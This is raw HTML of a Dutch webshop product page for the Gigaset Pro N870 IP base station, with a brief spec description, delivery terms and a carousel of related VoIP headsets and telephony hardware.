width="470" height="470" src="https://voiphardware.eu/wp-content/uploads/2022/03/Gigaset-N870-1.jpg" class="wp-post-image wp-post-image" alt="" title="Gigaset-N870-1.jpg" data-caption="" data-src="https://voiphardware.eu/wp-content/uploads/2022/03/Gigaset-N870-1.jpg" data-large_image="https://voiphardware.eu/wp-content/uploads/2022/03/Gigaset-N870-1.jpg" data-large_image_width="470" data-large_image_height="470" decoding="async" fetchpriority="high" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/Gigaset-N870-1.jpg 470w, https://voiphardware.eu/wp-content/uploads/2022/03/Gigaset-N870-1-300x300.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/03/Gigaset-N870-1-150x150.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/Gigaset-N870-1-430x430.jpg 430w" sizes="(max-width: 470px) 100vw, 470px" /></a></figure></div>		</figure><div
class="product-additional-galleries"><div
class="wd-show-product-gallery-wrap  wd-gallery-btn"><a
href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div></div></div><div
class="col-lg-6 col-12 col-md-6 summary entry-summary"><div
class="summary-inner"><div
class="single-breadcrumbs-wrapper"><div
class="single-breadcrumbs">
<nav
class="woocommerce-breadcrumb"><a
href="https://voiphardware.eu" class="breadcrumb-link ">Home</a><a
href="https://voiphardware.eu/product-categorie/voip-telefonie/" class="breadcrumb-link ">VoIP-Telefonie</a><a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" class="breadcrumb-link breadcrumb-link-last">Overige producten</a><span
class="breadcrumb-last"> Gigaset Pro N870</span></nav><div
class="wd-products-nav"><div
class="product-btn product-prev">
<a
href="https://voiphardware.eu/product/grandstream-poe-injector/">Previous product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/grandstream-poe-injector/" class="product-thumb">
<img
width="300" height="300" src="https://voiphardware.eu/wp-content/uploads/2022/03/Grandstream-PoE-Injector-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/Grandstream-PoE-Injector-1.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/03/Grandstream-PoE-Injector-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/grandstream-poe-injector/" class="wd-entities-title">
Grandstream PoE Injector								</a>
<span
class="price">
</span></div></div></div></div>
<a
href="https://voiphardware.eu/shop/" class="wd-back-btn">
<span>
Back to products					</span>
</a><div
class="product-btn product-next">
<a
href="https://voiphardware.eu/product/tigra-fitclic-mountcase-2-bike-kit-apple-iphone-11/">Next product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/tigra-fitclic-mountcase-2-bike-kit-apple-iphone-11/" class="product-thumb">
<img
width="430" height="470" src="https://voiphardware.eu/wp-content/uploads/2022/03/105948-1-430x470.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/105948-1-430x470.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/105948-1-274x300.jpg 274w, https://voiphardware.eu/wp-content/uploads/2022/03/105948-1-150x164.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/105948-1.jpg 680w" sizes="(max-width: 430px) 100vw, 430px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/tigra-fitclic-mountcase-2-bike-kit-apple-iphone-11/" class="wd-entities-title">
Tigra FitClic MountCase 2 Bike Kit Apple iPhone 11								</a>
<span
class="price">
<span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&euro;</span>39,99</span>								</span></div></div></div></div></div></div></div><h1 itemprop="name" class="product_title wd-entities-title">
Gigaset Pro N870</h1><p
class="price"></p><div
class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/gigaset-n870/" data-key="7bd4dba125" data-product-id="61779" data-added-text="Browse Wishlist">Add to wishlist</a></div><div
class="product_meta"><span
class="sku_wrapper ean_wrapper">EAN: <span
class="ean">4250366849423</span></span>
<span
class="sku_wrapper">SKU: <span
class="sku">12900026</span></span>
<span
class="posted_in">Category: <a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></span></div><div
class="product-share">
<span
class="share-title">Share</span><div
class="wd-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/gigaset-n870/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/gigaset-n870/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/gigaset-n870/&media=https://voiphardware.eu/wp-content/uploads/2022/03/Gigaset-N870-1.jpg&description=Gigaset+Pro+N870" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/gigaset-n870/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/gigaset-n870/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div></div></div></div></div></div></div><div
class="product-tabs-wrapper"><div
class="container"><div
class="row"><div
class="col-12 poduct-tabs-inner"><div
class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs"><ul
class="tabs wc-tabs"><li
class="description_tab active">
<a
href="#tab-description">Description</a></li><li
class="wd_additional_tab_tab ">
<a
href="#tab-wd_additional_tab">Shipping &amp; Delivery</a></li></ul><div
class="wd-tab-wrapper">
<a
href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description"><div
class="wc-tab-inner
"><div
class=""><p>Gigaset N870 IP Pro. Aantal kanalen: 120 kanalen, Ondersteunde beveiligingsalgoritmen: HTTPS,SIPS,SRTP,SSL/TLS. Kleur van het product: Wit. Afmetingen (B x D x H): 110 x 42 x 180 mm</p><p>&nbsp;</p></div></div></div></div><div
class="wd-tab-wrapper">
<a
href="#tab-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab ">Shipping &amp; Delivery</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel entry-content wc-tab" id="tab-wd_additional_tab"><div
class="wc-tab-inner
"><div
class=""><link
rel="stylesheet" id="elementor-post-726-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-726.css?ver=1679302697" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default"><div
class="elementor-widget-container"><div
class="wd-images-gallery wd-justify-center wd-items-middle view-grid" ><div
class="gallery-images row wd-spacing-10"><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div></div></div></div></div></div></div><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default"><div
class="elementor-widget-container"><div
class="wd-text-block reset-last-child text-left"><h3><strong>Levertijd</strong></h3><p><span
style="font-family: Lato, Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; white-space: normal; color: var(--wd-text-color);">Levering bij Voiphardware.eu duurt twee werkdagen. Levering kan langer duren in drukke situaties. Als uw bestelling langer dan twee werkdagen duurt, ontvangt u van ons een e-mail met de levertijd.</span><span
style="color: var(--wd-text-color); font-size: 14px;"></span></p></div></div></div></div></div></div>
</section></div></div></div></div></div></div></div></div></div></div><div
class="container related-and-upsells"><div
class="related-products"><h3 class="title slider-title">Related products</h3><div
id="carousel-903"
class="wd-carousel-container  slider-type-product wd-carousel-spacing-20 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div
class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-60167 status-publish last instock product_cat-overige-producten product_tag-headset has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="60167"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/jabra-biz-1500-duo-qd-emea/" class="product-image-link">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/2022/03/30955363_6528991227-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/30955363_6528991227-1-430x430.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/30955363_6528991227-1-300x300.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/03/30955363_6528991227-1-800x800.jpg 800w, https://voiphardware.eu/wp-content/uploads/2022/03/30955363_6528991227-1-150x150.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/30955363_6528991227-1-768x768.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/30955363_6528991227-1-860x860.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/03/30955363_6528991227-1-700x700.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/30955363_6528991227-1.jpg 1400w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/jabra-biz-1500-duo-qd-emea/">Jabra BIZ 1500 Duo Wideband NC flexible boom</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>75,90</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
20Hz &#8211; 4.5kHz, 115dB, 150?, THD 15%, 95cm De Jabra BIZ 1500 is een betaalbare professionele bedrade headset, gebouwd voor</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/jabra-biz-1500-duo-qd-emea/" data-key="7bd4dba125" data-product-id="60167" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=60167" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60167" data-product_sku="1519-0154" aria-label="Add &ldquo;Jabra BIZ 1500 Duo Wideband NC flexible boom&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/jabra-biz-1500-duo-qd-emea/"
class="open-quick-view quick-view-button"
data-id="60167">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-59763 status-publish first instock product_cat-overige-producten has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="59763"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/jabra-pro-930-duo-uc/" class="product-image-link">
<img
width="275" height="275" src="https://voiphardware.eu/wp-content/uploads/2022/03/185-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/185-1.jpg 275w, https://voiphardware.eu/wp-content/uploads/2022/03/185-1-150x150.jpg 150w" sizes="auto, (max-width: 275px) 100vw, 275px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/jabra-pro-930-duo-uc/">Jabra PRO 930 Duo UC USB headset</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>262,90</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Bereik draadloze headset?Neem uw gesprek mee naar de koffieautomaat, een collega of een besloten ruimte. De Jabra PRO 900 DECT-varianten</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/jabra-pro-930-duo-uc/" data-key="7bd4dba125" data-product-id="59763" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=59763" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="59763" data-product_sku="930-29-509-101" aria-label="Add &ldquo;Jabra PRO 930 Duo UC USB headset&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/jabra-pro-930-duo-uc/"
class="open-quick-view quick-view-button"
data-id="59763">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-60182 status-publish last instock product_cat-overige-producten product_tag-systeem-hardware has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="60182"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/toestelkaart-met-4-digitale-poorten/" class="product-image-link">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/2022/03/7630013825852-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/7630013825852-1-430x430.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/7630013825852-1-300x300.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/03/7630013825852-1-800x800.jpg 800w, https://voiphardware.eu/wp-content/uploads/2022/03/7630013825852-1-150x150.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/7630013825852-1-768x768.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/7630013825852-1-860x860.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/03/7630013825852-1-700x700.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/7630013825852-1.jpg 1000w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/toestelkaart-met-4-digitale-poorten/">Toestelkaart met 4 digitale poorten</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>205,00</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Kosta Boda 7630013, 90 mm, 90 mm, 265 mm, 900</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/toestelkaart-met-4-digitale-poorten/" data-key="7bd4dba125" data-product-id="60182" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=60182" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60182" data-product_sku="203504351" aria-label="Add &ldquo;Toestelkaart met 4 digitale poorten&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/toestelkaart-met-4-digitale-poorten/"
class="open-quick-view quick-view-button"
data-id="60182">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-60221 status-publish first instock product_cat-overige-producten product_tag-toestellen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="60221"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/mitel-5380-azty-egv673-ex2-l3-ad2-bb-2b/" class="product-image-link">
<img
width="430" height="323" src="https://voiphardware.eu/wp-content/uploads/2022/03/32440-1-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/32440-1-430x323.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/32440-1-400x300.jpg 400w, https://voiphardware.eu/wp-content/uploads/2022/03/32440-1-768x576.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/32440-1-860x645.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/03/32440-1-700x525.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/32440-1-150x113.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/32440-1.jpg 1000w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/mitel-5380-azty-egv673-ex2-l3-ad2-bb-2b/">MITEL 5380 AZTY/EGV673.EX2.L3-AD2.BB-2B</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>242,00</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
MITEL 5380 AZTY/EGV673.EX2.L3-AD2.BB-2B</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/mitel-5380-azty-egv673-ex2-l3-ad2-bb-2b/" data-key="7bd4dba125" data-product-id="60221" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=60221" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60221" data-product_sku="20350886" aria-label="Add &ldquo;MITEL 5380 AZTY/EGV673.EX2.L3-AD2.BB-2B&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/mitel-5380-azty-egv673-ex2-l3-ad2-bb-2b/"
class="open-quick-view quick-view-button"
data-id="60221">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-60175 status-publish last instock product_cat-overige-producten product_tag-systeem-hardware has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="60175"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/netvoedingskabel-mivoice-office-470-eu/" class="product-image-link">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/2022/03/11122791_5596116805-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/11122791_5596116805-1-430x430.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/11122791_5596116805-1-300x300.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/03/11122791_5596116805-1-150x150.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/11122791_5596116805-1.jpg 500w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/netvoedingskabel-mivoice-office-470-eu/">Netvoedingskabel MiVoice Office 470 (EU)</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>5,25</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Voedingskabel 220V. Kleur = ZWART Gebruikte kabel: T/M 2,00M: 3&#215;0,75mm2. Vanaf 2,50M: 3&#215;1,00mm2.</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/netvoedingskabel-mivoice-office-470-eu/" data-key="7bd4dba125" data-product-id="60175" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=60175" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60175" data-product_sku="20260511" aria-label="Add &ldquo;Netvoedingskabel MiVoice Office 470 (EU)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/netvoedingskabel-mivoice-office-470-eu/"
class="open-quick-view quick-view-button"
data-id="60175">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-60228 status-publish first instock product_cat-basis-stations product_cat-overige-producten product_tag-basisstations has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="60228"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/dect-basisstation-sb4-versie-2/" class="product-image-link">
<img
width="430" height="367" src="https://voiphardware.eu/wp-content/uploads/2022/03/s-l640-1-430x367.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/s-l640-1-430x367.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/s-l640-1-352x300.jpg 352w, https://voiphardware.eu/wp-content/uploads/2022/03/s-l640-1-150x128.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/s-l640-1.jpg 640w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/dect-basisstation-sb4-versie-2/">DECT basisstation SB4+ (versie 2)</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/basis-stations/" rel="tag">Basis stations</a>, <a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>552,00</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Kosta Boda 7630013. Breedte: 90 mm, Diepte: 90 mm, Hoogte: 265 mm</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/dect-basisstation-sb4-versie-2/" data-key="7bd4dba125" data-product-id="60228" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=60228" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60228" data-product_sku="20351489" aria-label="Add &ldquo;DECT basisstation SB4+ (versie 2)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/dect-basisstation-sb4-versie-2/"
class="open-quick-view quick-view-button"
data-id="60228">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-60126 status-publish last instock product_cat-overige-producten product_tag-headset has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="60126"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/jabra-panacast-wall-mount/" class="product-image-link">
<img
